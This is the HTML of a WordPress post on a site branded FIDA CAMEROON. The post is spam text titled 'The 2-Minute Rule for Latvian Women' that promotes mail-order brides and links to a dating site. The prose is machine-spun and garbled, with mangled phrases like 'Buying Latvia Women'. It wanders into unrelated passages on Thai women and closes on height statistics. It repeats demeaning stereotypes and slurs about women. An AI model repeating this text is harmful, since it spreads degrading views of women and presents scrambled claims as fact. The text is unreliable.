type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="http://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-620 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title"><h1>The 2-Minute Rule for Latvian Women</h1></h1>		</header>
		<div class="page-content">
		<p>Latvian women are happy with their education and data. They usually reject males who don&#8217;t have a extremely educated background. Apart from that, having a job, no matter gender, is necessary to these gorgeous ladies. Moreover, it&#8217;s essential to notice that women in Latvia worth training and mind in others round them. If you may have ever seen no less than one of them, you may have probably questioned why Latvians are so enticing. Latvian singles have bodily traits which are significantly typical of this a half of Europe when it comes to genetics.</p>
<ul>
<li>For instance, I wager you no matter you want that your Latvian lady has money for a cab at all times.</li>
<li>This country ranks fourth globally when it comes to Internet connection pace and the inhabitants involvement within the worldwide community.</li>
<li>Thai women are additionally mature and emotionally intelligent, maintaining calmness in the face of anger.</li>
<li>They are stunning, intelligent, and well mannered, while in relationships they know how to show passion.</li>
<li>And even if there isn&#8217;t a garden where you both live, she goes to feed her baby only with top quality and organic food.</li>
<li>She trully believes that everybody can find true love as long as they imagine it is out there to them.</li>
</ul>
<p>There are plenty of reasons to love Latvian people and need to find a Latvian companion for dating and relationships. I even have been married Latvian woman for five years already and I should say that you are mistaken. As for me I don’t like heartless bitches and I would by no means join my life with such a woman. When I met my future wife on relationship web site, I observed that she was very understanding and sort that was the rationale why she attracted me.</p>
<p>Whether you want just to chat with Latvian girls or discover your real soulmate, Loveawake.com is your devoted wingman. For members we&#8217;ve stay cam rooms option for communicating with ladies looking for for actual love, offline courting or lifetime marriage. LoveAwake makes it very easy for you to meet a love of your life and we cost you nothing for this privilege . We don&#8217;t promote any Latvian courting providers to search out someone to love.</p>
<h2>Why Are Estonia Women So Special?</h2>
<p>We also mustn&#8217;t neglect about trendy stylish tendencies, so many women, together with these in Latvia, like dying their hair in numerous attainable colours. So, a imply Latvian girl will not essentially have blond hair, but darkish or pink as correctly. Kevin had always been intrigued by the concept of relationship someone from a unique tradition. So when he noticed Helga’s profile on a Polish courting web site, he was instantly fascinated.</p>
<ul>
<li>Similar to the majority of European girls, they go in for sports, lead an active life, and take good care of themselves.</li>
<li>Sometimes, these girls are additionally a bit unpredictable.</li>
<li>Women with that name are very flirting and can do it all the time.</li>
<li>If you browse our gallery of Latvian women, you can notice that plenty of them have this beautiful name.</li>
<li>They were married a quantity of months later and life couldn&#8217;t be better.</li>
<li>The good clothes usually are not only worn on special occasions.</li>
</ul>
<p>She is to not be pushed around—if she believes in something, she is going to defend her perspective. Still, basic wisdom helps Latvian women to keep away from conflicts and issues. And don’t think that your bride will overrule you as the top of the household. But also don’t count on her to patiently and shyly agree with every single of your choices. Latvian mail order bride is great as a end result of she is somewhat down-to-earth.</p>
<h3>Latvian Girls — Beauty, Independence, And Kindness: The Means To Meet Single Latvians For Marriage</h3>
<p>Their home is always clear and tidy, and you&#8217;ll never be hungry with a Latvian spouse. She will all the time deal with you to have clear and tidy garments for work. So, you surely won’t “suffer” with such an incredible spouse. Mothers from Latvia do not belief store-bought food; they will by no means feed their infants with it.</p>
<p>And yes, there’s extra singing, more dancing, and even more partying. Looking for a extra laid-back strategy to meet Latvian women? Latvia’s cafes, parks, and restaurants are your ticket. Start with an informal conversation, show your interest, and let it circulate naturally.</p>
<ul>
<li>Remember that communication is essential in any relationship, so don’t let the language barrier discourage you from pursuing a reference to a Latvian woman.</li>
<li>If you’re severe about tying the knot with a Latvian bride, pack your bags and head to the beautiful lands of Latvia.</li>
<li>It can additionally be crucial not to make many errors.</li>
<li>For this cost, you may be a half of a great mail-order bride service, browse profiles, and speak.</li>
<li>As talked about above, the nation has the very best instructional price among ladies in Europe.</li>
<li>You can attempt a quantity of Latvian woman dating assets, however make sure to go for the one with optimal pricing and dependable viewers.</li>
</ul>
<p>That is the reason it makes really exhausting and exhausting even simplest actions like morning breakfast within the bed or pals birthday. They are so stressed out about controll that barely let the life occur round them. Did anybody ever stop to suppose that maybe, just maybe, the emasculating, ball-busting girls on this nation should shoulder some of the blame? OK, so folks prefer to blame it on ‘history’, and perhaps some of it may be. But think about it – why is a guy in his early thirties dishonest on his wife? It was from a Scandinavian girl questioning what it’s prefer to date a Latvian man.</p>
<h3>Latvian Woman Guide &#038; Reviews</h3>
<p>When the time feels right, introduce her to your friends and family. This gesture exhibits that you’re critically smitten and need her to be a half of your life. Remember, she’s a powerful, unbiased lady, but that doesn’t imply she doesn’t appreciate a supportive companion. Be her rock when she wants someone to lean on, and don’t draw back from providing advice when she asks for it (and perhaps even when she doesn’t).</p>
<h2>Find Some Frequent Pursuits</h2>
<p>Do not be afraid — this can be a secure country to travel collectively along with your attractive Latvian woman. However, you can also meet brown-eyed beauties with raven-black hair and green-eyed babies with purple hair. In terms of physique, most of Latvian girls are skinny and athletic. A refined and stylish appearance is the primary benefit of beautiful Latvian women. These girls embody health, youth, and freshness, a lot influenced by the Baltic Sea breeze. [newline]Besides, Latvian women work onerous to maintain up their attractive look.</p>
<h3>Three Important Actions You Have To Take Before Buying Latvia Women</h3>
<p>When you join romantically with a Latvian girl, count on her warm-heartedness not just in the course of you but also towards your family members. The fashion decisions vary anywhere between short pixie cuts and modern straight hairdos to romantic waves cascading over shoulders. Latvian girls are recognized for their stunning beauty and unique look features that make them stand out in a crowd.</p>
<p>They were married a number of months later and life could not be better. Jerry was finally content &#8211; he had discovered his one real love they usually had been going to spend the remainder of their lives together. Empatic, respectful, friendly lady Iam atall and slim lady with deep eyes.</p>
<h3>What&#8217;s The Average Fertility Price In Latvia?</h3>
<p>It may be apparent, but it is essential to be and remain respectful all through your on-line relationship expertise. Confidence and persistence are the important thing conduct traits that can allow you to successfully decide up Latvian women. To pick up Latvian women, you should play it safe and smart. Depending upon the place and time, you&#8217;ll find a way to accordingly modify your pickup methods to get success. As a basic rule, you&#8217;ll find a way to methodology a woman and ask her for the help of a form that can’t be refused. As you’re a foreigner, you won’t be really knowledgeable on Latvian tradition and tradition.</p>
<p>Latvia is sort of an ideal nation to seek out your true life partner and future spouse. Because girls right here are not spoiled in any respect by western culture and have their moral principles. They don’t count on you to pay for every little thing or spoiling them with costly presents, in fact, they will be pleased should you do, nonetheless, sharing every thing is regular for them. These ladies are very severe about marriage and relationships. And believe us, despite they prefer having an excellent schooling and well-paid jobs, they do not care about money a lot. These girls think that falling in love and finding your soulmate is more necessary than finding somebody to pay all the bills.</p>
<p>Unless you’re assembly slutty women in the golf equipment, don’t anticipate to fly in for the weekend, meet a lady, have sex and then fly out. [newline]You want time to build a connection and proper rapport earlier than she’ll open to you . There is an unwritten rule of going to the restaurant in japanese Europe &#8211; take a glance at what your companion goes to order and do the same. It doesn’t mean that you want to choose exactly the same dishes, but if your woman isn’t going to drink alcohol, you then shouldn’t either. The same happens with most dishes &#8211; if one person orders solely salad or dessert then the opposite one shouldn’t eat plenty of dishes too. Of course, ladies tend to eat and drink less than males do, so it’s all the time essential to seek out the stability. But having your mouth full of meals throughout the whole night was supposed to be a time to communicate &#8211; that’s not the best idea in any case.</p>
<h2>Why Do Foreign Males Search For Beautiful Latvia Women?</h2>
<p>But if you are not very inventive, creating new points of interest and considering of what attention-grabbing and enjoyable to do for the lady you like makes you drained, do not do this. Slowly we came to the main point of the article – the ideas. Probably, you want to turn the date into long run relationship.</p>
<p>Using a Latvian courting website, you are able to meet Latvian ladies and men from all around the country and begin relationship them. Remember to keep the native relationship tradition in mind and use the above-mentioned tips to find your Latvian associate. If you wish to see and meet a scorching Latvian lady with your individual eyes, you should begin from Riga, the capital metropolis. It is positioned in the north of the nation, and you&#8217;ll have good chances to fulfill the fashionable and classy girls of this country. The historical middle of Riga, which is a UNESCO world heritage site, is known for its distinctive Art Nouveau architecture. In Riga, you&#8217;re beneficial to visit Kalnciema Quarter and Central Market .</p>
<p>It’s no surprise that many Western men come here to start relationship Latvian girls and find brides. So, you&#8217;ve seen your Latvian mail order bride, it’s time to get to know her better. Through dialog, it is feasible for you to to grasp whether your beliefs and outlook on life are the same. After all, a robust household and harmonious relationships can only be built on frequent pursuits. Learn in regards to the hobbies and major life values ​​of the Latvian woman. If you are in search of a assured, well mannered, sporty, and good companion, Latvian singles might meet your expectations.</p>
<p>Thai girls, except for being uniquely cheerful and optimistic, are fiercely impartial. These qualities already distinguish them from different Asian ladies. However, there&#8217;s extra to Thai women than people could notice. Men from East Timor had been <a href="https://eurowoman.net/latvian-women/">https://eurowoman.net/latvian-women</a> the smallest in the world in 2014, with an average height of 160cm. Women from Guatemala have been the smallest in 2014 with a mean peak of 149cm. Iranian males have elevated by a median of sixteen.5cm, and South Korean ladies by 20.2cm.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
